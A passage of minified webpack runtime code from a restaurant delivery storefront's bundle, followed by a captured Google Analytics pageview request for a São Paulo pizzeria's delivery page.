s=1/0,o=0;o<e.length;o++){for(var[a,r,i]=e[o],l=!0,d=0;d<a.length;d++)(!1&i||s>=i)&&Object.keys(n.O).every(e=>n.O[e](a[d]))?a.splice(d--,1):(l=!1,i<s&&(s=i));if(l){e.splice(o--,1);var u=r();void 0!==u&&(t=u)}}return t}})(),n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var a in t)n.o(t,a)&&!n.o(e,a)&&Object.defineProperty(e,a,{enumerable:!0,get:t[a]})},n.f={},n.e=e=>Promise.all(Object.keys(n.f).reduce((t,a)=>(n.f[a](e,t),t),[])),n.u=e=>""+(6984===e?"heavy_dependencies":e)+".bundle.min."+({6984:"2ce131aae21bae38af1c",7330:"6f316a8964fa4ee22fc5",8170:"7834b289d35f330fdc37"})[e]+".js",n.miniCssF=e=>"css/heavy_dependencies.min.94a3a4ed2551513444b4.css",n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="Kekanto:";n.l=(a,r,i,o)=>{if(e[a]){e[a].push(r);return}if(void 0!==i)for(var s,l,d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var c=d[u];if(c.getAttribute("src")==a||c.getAttribute("data-webpack")==t+i){s=c;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,n.nc&&s.setAttribute("nonce",n.nc),s.setAttribute("data-webpack",t+i),s.src=a),e[a]=[r];var f=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var r=e[a];if(delete e[a],s.parentNode&&s.parentNode.removeChild(s),r&&r.forEach(e=>e(n)),t)return t(n)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=f.bind(null,s.onerror),s.onload=f.bind(null,s.onload),l&&document.head.appendChild(s)}})(),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),n.j=3962,n.p="/dist/",(()=>{if("undefined"!=typeof document){var e=(e,t,a,r,i)=>{var o=document.createElement("link");return o.rel="stylesheet",o.type="text/css",n.nc&&(o.nonce=n.nc),o.onerror=o.onload=n=>{if(o.onerror=o.onload=null,"load"===n.type)r();else{var a=n&&n.type,s=n&&n.target&&n.target.href||t,l=Error("Loading CSS chunk "+e+" failed.\n("+a+": "+s+")");l.name="ChunkLoadError",l.code="CSS_CHUNK_LOAD_FAILED",l.type=a,l.request=s,o.parentNode&&o.parentNode.removeChild(o),i(l)}},o.href=t,a?a.parentNode.insertBefore(o,a.nextSibling):document.head.appendChild(o),o},t=(e,t)=>{for(var n=document.getElementsByTagName("link"),a=0;a<n.length;a++){var r=n[a],i=r.getAttribute("data-href")||r.getAttribute("href");if("stylesheet"===r.rel&&(i===e||i===t))return r}for(var o=document.getElementsByTagName("style"),a=0;a<o.length;a++){var r=o[a],i=r.getAttribute("data-href");if(i===e||i===t)return r}},a=a=>new Promise((r,i)=>{var o=n.miniCssF(a),s=n.p+o;if(t(o,s))return r();e(a,s,null,r,i)}),r={3962:0};n.f.miniCss=(e,t)=>{r[e]?t.push(r[e]):0!==r[e]&&({6984:1})[e]&&t.push(r[e]=a(e).then(()=>{r[e]=0},t=>{throw delete r[e],t}))}}})(),(()=>{n.b=document.baseURI||self.location.href;var e={3962:0};n.f.j=(t,a)=>{var r=n.o(e,t)?e[t]:void 0;if(0!==r){if(r)a.push(r[2]);else{var i=new Promise((n,a)=>r=e[t]=[n,a]);a.push(r[2]=i);var o=n.p+n.u(t),s=Error();n.l(o,a=>{if(n.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var i=a&&("load"===a.type?"missing":a.type),o=a&&a.target&&a.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",s.name="ChunkLoadError",s.type=i,s.request=o,r[1](s)}},"chunk-"+t,t)}}},n.O.j=t=>0===e[t];var t=(t,a)=>{var r,i,[o,s,l]=a,d=0;if(o.some(t=>0!==e[t])){for(r in s)n.o(s,r)&&(n.m[r]=s[r]);if(l)var u=l(n)}for(t&&t(a);d<o.length;d++)i=o[d],n.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return n.O(u)},a=self.webpackChunkKekanto=self.webpackChunkKekanto||[];a.forEach(t.bind(null,0)),a.push=t.bind(null,a.push.bind(a))})(),n.nc=void 0;var a=n.O(void 0,[8096,1804,5245],()=>n(2913));a=n.O(a)})();
//# sourceMappingURL=store.bundle.min.23315bad39d47a5852f3.js.map

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1267894872&t=pageview&_s=1&dl=https%3A%2F%2Fdeliverydireto.com.br%2Fjardimdenapoli%2Fjardimdenapoli%3Fdd%3Dmenu&dp=%2Fbrand%2Fstore&ul=en-us%40posix&dt=Jardim%20de%20Napoli%20-%20Delivery%20OFICIAL%20-%20Vila%20Buarque%C2%A0%2C%20S%C3%A3o%20Paulo%20-%20SP&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=1709956840&gjid=1044505944&cid=1566322375.1768980661&tid=UA-72163222-19&_gid=982609742.1768980661&_r=1&_slc=1&gtm=45He61g1n71MXQJ5Vv71914077za200zd71914077&cd1=NORMAL&cd3=1&cd5=127717&cd6=2&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938465~115938469~117041587~117091818&z=2099450490
body_size: -834
content:
2,cG-RRG7TR09ZR